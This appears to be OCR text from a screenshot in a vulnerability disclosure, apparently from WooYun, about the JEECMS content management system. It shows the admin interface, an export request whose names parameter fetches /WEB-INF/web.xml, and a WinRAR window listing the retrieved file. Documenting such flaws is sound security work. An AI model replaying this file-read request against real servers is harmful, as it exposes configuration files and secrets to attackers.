 http://127.0.0.1:8080/jeeadmin/jeecms/data/o_export.do?names=/WEB-INF/web.xml
编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
EECMS
容管理系统
您好, admin 退出 您有0条信息未读
首页 栏目 内容 模板 资源 辅助 维护 生成
l.zip - WinRAR (评估版本)
文件(F) 命令(C) 工具(S) 收藏夹(O) 选项(N) 帮助(H)
添加 解压到 测试 查看 删除 查找 向导 信息 扫描病毒 注释 自解压格式
l.zip - ZIP 压缩文件, 解包大小为 5,292 字节
名称 大小 压缩后大小 类型
.. 文件夹
web.xml 5,292 966 XML Do
www.wooyun.org